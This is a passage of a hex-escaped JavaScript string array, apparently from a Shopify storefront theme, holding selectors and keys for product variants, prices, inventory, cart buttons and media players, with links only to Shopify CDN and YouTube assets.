\x66\x6F\x6C\x6C\x6F\x77\x2D\x6C\x69\x6E\x6B","\x5F\x6F\x70\x65\x6E\x50\x6F\x70\x6F\x76\x65\x72","\x2E\x70\x6F\x70\x6F\x76\x65\x72\x5F\x5F\x70\x61\x6E\x65\x6C\x2D\x6C\x69\x73\x74","\x69\x73\x2D\x73\x65\x6C\x65\x63\x74\x65\x64","\x2E\x70\x6F\x70\x6F\x76\x65\x72\x5F\x5F\x70\x61\x6E\x65\x6C","\x74\x6F\x67\x67\x6C\x65\x2D\x70\x6F\x70\x6F\x76\x65\x72","\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E","\x72\x65\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x61\x74\x63\x68\x65\x73","\x66\x6C\x6F\x6F\x72","\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68","\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x76\x69\x65\x77\x2D\x6D\x6F\x72\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x73\x77\x61\x74\x63\x68\x2D\x6C\x69\x73\x74","\x5F\x72\x65\x63\x61\x6C\x63\x75\x6C\x61\x74\x65\x53\x77\x61\x74\x63\x68\x65\x73\x4C\x69\x73\x74\x65\x6E\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x73\x77\x61\x74\x63\x68\x2D\x6C\x69\x73\x74\x20\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x5F\x5F\x72\x61\x64\x69\x6F","\x5F\x63\x6F\x6C\x6F\x72\x43\x68\x61\x6E\x67\x65\x64","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D","\x64\x61\x74\x61\x2D\x76\x61\x72\x69\x61\x6E\x74\x2D\x75\x72\x6C","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x69\x6D\x61\x67\x65\x2D\x77\x72\x61\x70\x70\x65\x72","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x74\x69\x74\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x70\x72\x69\x6D\x61\x72\x79\x2D\x69\x6D\x61\x67\x65","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x75\x72\x6C","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x69\x64","\x69\x6D\x67","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x70\x72\x6F\x64\x75\x63\x74\x2D\x69\x74\x65\x6D\x5F\x5F\x70\x72\x69\x6D\x61\x72\x79\x2D\x69\x6D\x61\x67\x65\x20\x6C\x61\x7A\x79\x6C\x6F\x61\x64\x20\x69\x6D\x61\x67\x65\x2D\x2D\x66\x61\x64\x65\x2D\x69\x6E","\x64\x61\x74\x61\x2D\x73\x72\x63","\x64\x61\x74\x61\x2D\x77\x69\x64\x74\x68\x73","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x77\x69\x64\x74\x68\x73","\x64\x61\x74\x61\x2D\x73\x69\x7A\x65\x73","\x70\x61\x64\x64\x69\x6E\x67\x42\x6F\x74\x74\x6F\x6D","\x64\x61\x74\x61\x2D\x69\x6D\x61\x67\x65\x2D\x61\x73\x70\x65\x63\x74\x2D\x72\x61\x74\x69\x6F","\x25","\x72\x65\x70\x6C\x61\x63\x65\x43\x68\x69\x6C\x64","\x66\x6F\x72\x6D\x61\x74\x4D\x6F\x6E\x65\x79","\x73\x74\x72\x69\x6E\x67","\x2E","\x72\x65\x70\x6C\x61\x63\x65","\x24\x7B\x7B\x61\x6D\x6F\x75\x6E\x74\x7D\x7D","\x2C","\x73\x70\x6C\x69\x74","\x74\x6F\x46\x69\x78\x65\x64","\x24\x31","\x61\x6D\x6F\x75\x6E\x74","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73","\x20","\x61\x6D\x6F\x75\x6E\x74\x5F\x77\x69\x74\x68\x5F\x73\x70\x61\x63\x65\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73\x5F\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x6E\x6F\x5F\x64\x65\x63\x69\x6D\x61\x6C\x73\x5F\x77\x69\x74\x68\x5F\x73\x70\x61\x63\x65\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x61\x6D\x6F\x75\x6E\x74\x5F\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x6D\x61\x74\x63\x68","\x77\x69\x74\x68\x5F\x63\x6F\x6D\x6D\x61\x5F\x73\x65\x70\x61\x72\x61\x74\x6F\x72","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65","\x5B","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x6E\x61\x6D\x65","\x63\x68\x65\x63\x6B\x65\x64","\x6E\x6F\x64\x65\x4E\x61\x6D\x65","\x65\x78\x74\x65\x6E\x64","\x5B\x6F\x62\x6A\x65\x63\x74\x20\x4F\x62\x6A\x65\x63\x74\x5D","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x64\x65\x73\x69\x67\x6E\x4D\x6F\x64\x65","\x73\x68\x6F\x70","\x53\x68\x6F\x70\x69\x66\x79","\x73\x74\x61\x74\x75\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x63\x72\x69\x70\x74","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x53\x43\x52\x49\x50\x54","\x70\x72\x6F\x64\x75\x63\x74\x54\x69\x74\x6C\x65","\x75\x70\x64\x61\x74\x65\x57\x69\x74\x68\x56\x61\x72\x69\x61\x6E\x74","\x5F\x72\x65\x6E\x64\x65\x72\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x53\x65\x63\x74\x69\x6F\x6E","\x53\x74\x6F\x72\x65\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x4D\x6F\x64\x61\x6C\x2D","\x2E\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x69\x65\x73\x2D\x6D\x6F\x64\x61\x6C\x5F\x5F\x70\x72\x6F\x64\x75\x63\x74\x2D\x74\x69\x74\x6C\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x3F\x73\x65\x63\x74\x69\x6F\x6E\x5F\x69\x64\x3D\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79","\x72\x6F\x6F\x74\x55\x72\x6C\x57\x69\x74\x68\x6F\x75\x74\x53\x6C\x61\x73\x68","\x2F\x76\x61\x72\x69\x61\x6E\x74\x73\x2F","\x5B\x64\x61\x74\x61\x2D\x70\x72\x6F\x64\x75\x63\x74\x2D\x6A\x73\x6F\x6E\x5D","\x70\x72\x6F\x64\x75\x63\x74\x44\x61\x74\x61","\x70\x72\x6F\x64\x75\x63\x74","\x70\x72\x6F\x64\x75\x63\x74\x4F\x70\x74\x69\x6F\x6E\x73\x57\x69\x74\x68\x56\x61\x6C\x75\x65\x73","\x6F\x70\x74\x69\x6F\x6E\x73\x5F\x77\x69\x74\x68\x5F\x76\x61\x6C\x75\x65\x73","\x76\x61\x72\x69\x61\x6E\x74\x73\x49\x6E\x76\x65\x6E\x74\x6F\x72\x69\x65\x73","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x69\x65\x73","\x76\x61\x72\x69\x61\x6E\x74\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x6F\x70\x74\x69\x6F\x6E\x5B\x64\x61\x74\x61\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x74\x79\x70\x65\x5D","\x6D\x61\x73\x74\x65\x72\x53\x65\x6C\x65\x63\x74\x6F\x72","\x23\x70\x72\x6F\x64\x75\x63\x74\x2D\x73\x65\x6C\x65\x63\x74\x2D","\x73\x65\x6C\x65\x63\x74\x65\x64\x5F\x76\x61\x72\x69\x61\x6E\x74\x5F\x69\x64","\x63\x75\x72\x72\x65\x6E\x74\x56\x61\x72\x69\x61\x6E\x74","\x6F\x70\x74\x69\x6F\x6E\x31","\x6F\x70\x74\x69\x6F\x6E\x32","\x6F\x70\x74\x69\x6F\x6E\x33","\x76\x61\x72\x69\x61\x6E\x74\x73","\x73\x74\x6F\x72\x65\x41\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x74\x6F\x72\x65\x2D\x61\x76\x61\x69\x6C\x61\x62\x69\x6C\x69\x74\x79\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x74\x69\x74\x6C\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x69\x6E\x67\x6C\x65\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72","\x5F\x6F\x6E\x4F\x70\x74\x69\x6F\x6E\x43\x68\x61\x6E\x67\x65\x64","\x5B\x64\x61\x74\x61\x2D\x61\x63\x74\x69\x6F\x6E\x3D\x22\x61\x64\x64\x2D\x74\x6F\x2D\x63\x61\x72\x74\x22\x5D","\x5F\x61\x64\x64\x54\x6F\x43\x61\x72\x74","\x5F\x6F\x6E\x56\x61\x72\x69\x61\x6E\x74\x43\x68\x61\x6E\x67\x65\x64","\x76\x61\x72\x69\x61\x6E\x74\x3A\x63\x68\x61\x6E\x67\x65\x64","\x5F\x75\x70\x64\x61\x74\x65\x50\x72\x6F\x64\x75\x63\x74\x50\x72\x69\x63\x65\x73","\x23\x65\x76\x6F\x6C\x75\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x2D\x6C\x69\x73\x74\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x70\x72\x69\x63\x65\x20\x2E\x70\x72\x69\x63\x65\x2D\x70\x72\x6F\x6D\x6F\x74\x69\x6F\x6E\x61\x6C\x2D\x77\x72\x61\x70","\x70\x72\x69\x63\x65","\x63\x6F\x6D\x70\x61\x72\x65\x5F\x61\x74\x5F\x70\x72\x69\x63\x65","\x6D\x6F\x6E\x65\x79\x46\x6F\x72\x6D\x61\x74","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x3E","\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x72\x6F\x64\x75\x63\x74\x2D\x70\x72\x69\x63\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x20\x63\x65\x6E\x74\x65\x72\x3B\x20\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x66\x6C\x65\x78\x3B\x22\x3E\x3C\x73\x74\x72\x6F\x6E\x67\x3E","\x5F\x75\x70\x64\x61\x74\x65\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79","\x73\x68\x6F\x77\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79\x51\x75\x61\x6E\x74\x69\x74\x79","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x6D\x61\x6E\x61\x67\x65\x6D\x65\x6E\x74","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x70\x6F\x6C\x69\x63\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x71\x75\x61\x6E\x74\x69\x74\x79","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x5F\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x2D\x68\x69\x67\x68","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x2D\x6C\x6F\x77","\x61\x76\x61\x69\x6C\x61\x62\x6C\x65","\x64\x65\x6E\x79","\x6C\x6F\x77\x49\x6E\x76\x65\x6E\x74\x6F\x72\x79\x54\x68\x72\x65\x73\x68\x6F\x6C\x64","\x2E\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x62\x61\x72","\x64\x61\x74\x61\x2D\x73\x74\x6F\x63\x6B\x2D\x63\x6F\x75\x6E\x74\x64\x6F\x77\x6E\x2D\x6D\x61\x78","\x69\x6E\x76\x65\x6E\x74\x6F\x72\x79\x2D\x62\x61\x72\x2D\x2D\x68\x69\x64\x64\x65\x6E","\x74\x6F\x67\x67\x6C\x65","\x5F\x75\x70\x64\x61\x74\x65\x53\x6B\x75","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x6B\x75","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x5F\x5F\x73\x6B\x75\x2D\x6E\x75\x6D\x62\x65\x72","\x73\x6B\x75","\x5F\x75\x70\x64\x61\x74\x65\x44\x69\x73\x63\x6F\x75\x6E\x74\x4C\x61\x62\x65\x6C","\x73\x68\x6F\x77\x44\x69\x73\x63\x6F\x75\x6E\x74","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6D\x65\x74\x61\x20\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x6C\x61\x62\x65\x6C\x2D\x2D\x6F\x6E\x2D\x73\x61\x6C\x65","\x70\x65\x72\x63\x65\x6E\x74\x61\x67\x65","\x64\x69\x73\x63\x6F\x75\x6E\x74\x4D\x6F\x64\x65","\x72\x6F\x75\x6E\x64","\x7B\x7B\x73\x61\x76\x69\x6E\x67\x73\x7D\x7D","\x63\x6F\x6C\x6C\x65\x63\x74\x69\x6F\x6E\x4F\x6E\x53\x61\x6C\x65\x4C\x61\x62\x65\x6C","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x5F\x75\x70\x64\x61\x74\x65\x55\x6E\x69\x74\x50\x72\x69\x63\x65","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74","\x75\x6E\x69\x74\x5F\x70\x72\x69\x63\x65\x5F\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x70\x72\x69\x63\x65","\x75\x6E\x69\x74\x5F\x70\x72\x69\x63\x65","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x2D\x75\x6E\x69\x74","\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x5F\x75\x6E\x69\x74","\x2E\x75\x6E\x69\x74\x2D\x70\x72\x69\x63\x65\x2D\x6D\x65\x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x2D\x76\x61\x6C\x75\x65","\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x5F\x76\x61\x6C\x75\x65","\x5F\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x63\x6F\x6C\x6F\x72","\x76\x61\x72\x69\x61\x6E\x74\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x76\x61\x72\x69\x61\x6E\x74\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x76\x61\x72\x69\x61\x6E\x74","\x62\x6C\x6F\x63\x6B\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x62\x6C\x6F\x63\x6B\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x64\x61\x74\x61\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x74\x79\x70\x65","\x73\x6F\x6D\x65","\x76\x61\x6C\x75\x65\x73","\x5F\x75\x70\x64\x61\x74\x65\x41\x64\x64\x54\x6F\x43\x61\x72\x74\x42\x75\x74\x74\x6F\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x61\x64\x64\x2D\x62\x75\x74\x74\x6F\x6E","\x2E\x65\x76\x6F\x6C\x75\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x2D\x6C\x69\x73\x74","\x6C\x6F\x67","\x73\x68\x6F\x77","\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x70\x72\x69\x6D\x61\x72\x79","\x61\x64\x64\x2D\x74\x6F\x2D\x63\x61\x72\x74","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x53\x6F\x6C\x64\x4F\x75\x74","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x55\x6E\x61\x76\x61\x69\x6C\x61\x62\x6C\x65","\x68\x69\x64\x65","\x73\x68\x6F\x77\x50\x61\x79\x6D\x65\x6E\x74\x42\x75\x74\x74\x6F\x6E","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x62\x75\x74\x74\x6F\x6E","\x6F\x70\x74\x69\x6F\x6E","\x64\x61\x74\x61\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x65\x6C\x65\x63\x74\x65\x64\x2D\x76\x61\x6C\x75\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x6F\x70\x74\x69\x6F\x6E","\x65\x6E\x61\x62\x6C\x65\x48\x69\x73\x74\x6F\x72\x79\x53\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65\x53\x74\x61\x74\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x3F\x76\x61\x72\x69\x61\x6E\x74\x3D","\x68\x6F\x73\x74","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x2F\x2F","\x68\x69\x73\x74\x6F\x72\x79","\x73\x65\x6C\x65\x63\x74\x65\x64","\x5B\x73\x65\x6C\x65\x63\x74\x65\x64\x5D","\x5B\x76\x61\x6C\x75\x65\x3D\x22","\x5F\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x56\x61\x72\x69\x61\x6E\x74\x46\x72\x6F\x6D\x4F\x70\x74\x69\x6F\x6E\x73","\x66\x6F\x72\x6D\x5B\x61\x63\x74\x69\x6F\x6E\x2A\x3D\x22\x2F\x63\x61\x72\x74\x2F\x61\x64\x64\x22\x5D","\x6F\x6B","\x5B\x6E\x61\x6D\x65\x3D\x22\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x69\x73\x51\x75\x69\x63\x6B\x56\x69\x65\x77","\x70\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64","\x73\x75\x63\x63\x65\x73\x73","\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E","\x63\x61\x72\x74\x41\x64\x64\x55\x72\x6C","\x5F\x73\x65\x74\x75\x70\x53\x74\x6F\x63\x6B\x43\x6F\x75\x6E\x74\x64\x6F\x77\x6E","\x49\x6E\x74\x65\x72\x73\x65\x63\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72","\x69\x73\x49\x6E\x74\x65\x72\x73\x65\x63\x74\x69\x6E\x67","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74","\x5F\x73\x68\x6F\x77\x41\x6C\x65\x72\x74","\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x74\x61\x74\x75\x73\x2D\x6D\x65\x73\x73\x61\x67\x65","\x3C\x2F\x70\x3E","\x61\x6C\x65\x72\x74\x2D\x2D\x73\x75\x63\x63\x65\x73\x73","\x61\x6C\x65\x72\x74\x2D\x2D\x65\x72\x72\x6F\x72","\x22\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x20","\x61\x66\x74\x65\x72\x65\x6E\x64","\x69\x6E\x73\x65\x72\x74\x41\x64\x6A\x61\x63\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69\x2F\x61\x73\x73\x65\x74\x73\x2F\x76\x31\x2E\x30\x2F\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69\x2E\x63\x73\x73","\x68\x65\x61\x64","\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69","\x31\x2E\x30","\x5F\x73\x65\x74\x75\x70\x4D\x6F\x64\x65\x6C\x56\x69\x65\x77\x65\x72\x55\x49","\x73\x68\x6F\x70\x69\x66\x79\x2D\x78\x72","\x6C\x6F\x61\x64\x46\x65\x61\x74\x75\x72\x65\x73","\x73\x68\x6F\x70\x69\x66\x79\x5F\x6D\x6F\x64\x65\x6C\x5F\x76\x69\x65\x77\x65\x72\x5F\x75\x69\x5F\x74\x6F\x67\x67\x6C\x65\x5F\x70\x6C\x61\x79","\x6D\x6F\x64\x65\x6C\x3A\x70\x6C\x61\x79\x65\x64","\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72","\x73\x68\x6F\x70\x69\x66\x79\x5F\x6D\x6F\x64\x65\x6C\x5F\x76\x69\x65\x77\x65\x72\x5F\x75\x69\x5F\x74\x6F\x67\x67\x6C\x65\x5F\x70\x61\x75\x73\x65","\x6D\x6F\x64\x65\x6C\x3A\x70\x61\x75\x73\x65\x64","\x68\x61\x73\x42\x65\x65\x6E\x53\x65\x6C\x65\x63\x74\x65\x64","\x70\x6C\x61\x79","\x6D\x6F\x64\x65\x6C\x55\x69","\x68\x61\x73\x42\x65\x65\x6E\x44\x65\x73\x65\x6C\x65\x63\x74\x65\x64","\x70\x61\x75\x73\x65","\x6D\x6F\x64\x65\x6C\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2F\x76\x31\x2E\x30\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2E\x63\x73\x73","\x76\x69\x64\x65\x6F\x2D\x75\x69","\x5F\x73\x65\x74\x75\x70\x48\x74\x6D\x6C\x35\x56\x69\x64\x65\x6F","\x76\x69\x64\x65\x6F","\x65\x78\x74\x65\x72\x6E\x61\x6C\x5F\x76\x69\x64\x65\x6F","\x65\x6E\x61\x62\x6C\x65\x56\x69\x64\x65\x6F\x4C\x6F\x6F\x70\x69\x6E\x67","\x70\x6C\x61\x79\x65\x72","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x74\x79\x70\x65","\x70\x6C\x61\x79\x56\x69\x64\x65\x6F","\x70\x61\x75\x73\x65\x56\x69\x64\x65\x6F","\x70\x72\x6F\x67\x72\x65\x73\x73","\x6D\x75\x74\x65","\x76\x6F\x6C\x75\x6D\x65","\x70\x6C\x61\x79\x2D\x6C\x61\x72\x67\x65","\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2F\x76\x31\x2E\x30\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2E\x73\x76\x67","\x76\x69\x64\x65\x6F\x3A\x70\x6C\x61\x79\x65\x64","\x76\x69\x64\x65\x6F\x3A\x70\x61\x75\x73\x65\x64","\x5F\x73\x65\x74\x75\x70\x45\x78\x74\x65\x72\x6E\x61\x6C\x56\x69\x64\x65\x6F","\x79\x6F\x75\x74\x75\x62\x65","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x68\x6F\x73\x74","\x5F\x73\x65\x74\x75\x70\x59\x6F\x75\x54\x75\x62\x65\x50\x6C\x61\x79\x65\x72","\x59\x54","\x50\x6C\x61\x79\x65\x72","\x69\x66\x72\x61\x6D\x65","\x64\x61\x74\x61\x2D\x76\x69\x64\x65\x6F\x2D\x69\x64","\x64\x61\x74\x61","\x73\x65\x65\x6B\x54\x6F","\x5F\x6C\x6F\x61\x64\x59\x6F\x75\x54\x75\x62\x65\x53\x63\x72\x69\x70\x74","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x65\x72\x72\x6F\x72","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x69\x66\x72\x61\x6D\x65\x5F\x61\x70\x69","\x5F\x65\x76\x65\x6E\x74\x73","\x6F\x6E\x63\x65","\x5F\x6F\x6E\x63\x65\x45\x76\x65\x6E\x74\x73","\x65\x6D\x69\x74\x45\x76\x65\x6E\x74","\x61\x6C\x6C\x4F\x66\x66","\x45\x76\x45\x6D\x69\x74\x74\x65\x72","\x70\x61\x64\x64\x69\x6E\x67\x4C\x65\x66\x74","\x70\x61\x64\x64\x69\x6E\x67\x52\x69\x67\x68\x74","\x70\x61\x64\x64\x69\x6E\x67\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D","\x62\x6F\x72\x64\x65\x72\x4C\x65\x66\x74\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x52\x69\x67\x68\x74\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x42\x6F\x74\x74\x6F\x6D\x57\x69\x64\x74\x68","\x53\x74\x79\x6C\x65\x20\x72\x65\x74\x75\x72\x6E\x65\x64\x20","\x2E\x20\x41\x72\x65\x20\x79\x6F\x75\x20\x72\x75\x6E\x6E\x69\x6E\x67\x20\x74\x68\x69\x73\x20\x63\x6F\x64\x65\x20\x69\x6E\x20\x61\x20\x68\x69\x64\x64\x65\x6E\x20\x69\x66\x72\x61\x6D\x65\x20\x6F\x6E\x20\x46\x69\x72\x65\x66\x6F\x78\x3F\x20\x53\x65\x65\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x69\x74\x2E\x6C\x79\x2F\x67\x65\x74\x73\x69\x7A\x65\x62\x75\x67\x31","\x32\x30\x30\x70\x78","\x70\x61\x64\x64\x69\x6E\x67","\x31\x70\x78\x20\x32\x70\x78